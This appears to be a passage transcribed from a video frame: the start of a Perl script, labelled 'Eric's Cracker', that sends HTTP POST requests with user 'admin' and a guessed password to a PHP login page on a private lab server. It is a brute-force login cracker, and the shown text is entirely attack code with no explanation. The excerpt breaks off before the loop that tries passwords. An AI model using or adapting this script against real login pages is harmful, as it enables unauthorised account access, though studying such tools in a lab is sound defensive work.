 Ubuntu Server 7.10
#!/usr/bin/perl -w
use strict;
use IO::Socket;
use Cwd;
sub getPage {
my $testPass = shift;
my $server = "192.168.192.142";
my $sock = new IO::Socket::INET(
PeerAddr => $server,
PeerPort => 80,
Proto => 'tcp');
$sock or die "no socket for $server: $!";
print $sock "POST /mysql_hack/validate_login.php HTTP/1.0\n";
print $sock "Host: 192.168.192.142\n";
print $sock "User-Agent: Eric's Cracker\n";
print $sock "Content-Type: application/x-www-form-urlencoded\n";
print $sock "Referer:\n";
print $sock "Connection: close\n";
my $contentString = "user=admin&password=$testPass";
print $sock "Content-Length: " . length($contentString) . "\n";
print $sock "\n";